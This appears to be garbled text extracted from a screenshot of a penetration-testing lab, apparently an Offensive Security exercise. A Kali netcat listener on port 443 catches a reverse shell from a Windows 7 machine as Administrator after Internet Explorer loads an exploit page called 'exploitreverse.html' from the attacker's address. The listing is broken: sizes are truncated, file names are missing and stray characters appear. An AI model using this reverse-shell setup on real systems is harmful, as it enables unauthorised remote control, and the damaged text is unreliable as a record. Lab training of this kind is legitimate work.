 root@kali:~/gen/nc# nc -nlvp 443
listening on [any] 443 ...
connect to [10.11.0.175] from (UNKNOWN) [10.11.15.91] 49166
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2001-E79C
 Directory of C:\Users\Administrator
01/01/2017  09:18 AM    <DIR>
01/01/2017  09:18 AM    <DIR>
01/01/2017  05:00 AM            59,3
01/01/2017  04:59 AM               9
01/01/2017  09:22 AM    <DIR>
12/26/2013  09:00 AM               6
               3 File(s)      60,
               3 Dir(s)   5,371,682,
1
@2
offsec windows 10.11.15.91
http://10.11.0.175/exploitreverse.html - Windows Internet Explorer
http://10.11.0.175/exploitreverse.html
Favorites
Suggested Sites
Web Slice Gallery
http://10.11.0.175/exploitreverse.html
Â